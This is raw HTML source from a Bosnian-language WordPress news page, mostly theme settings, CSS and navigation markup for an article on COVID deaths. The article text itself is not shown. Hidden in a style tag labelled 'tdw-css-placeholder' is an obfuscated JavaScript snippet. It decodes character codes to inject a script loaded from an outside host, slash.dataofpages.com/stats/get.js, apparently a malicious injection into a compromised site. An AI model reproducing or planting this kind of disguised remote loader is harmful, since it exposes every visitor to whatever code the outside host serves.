var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/drustvo/",
                    "name": "Društvo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/",
                    "name": "Od posljedica kovida preminulo još pet osoba"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-265794 single-format-standard td-standard-pack od-posljedica-kovida-preminulo-jos-pet-osoba global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
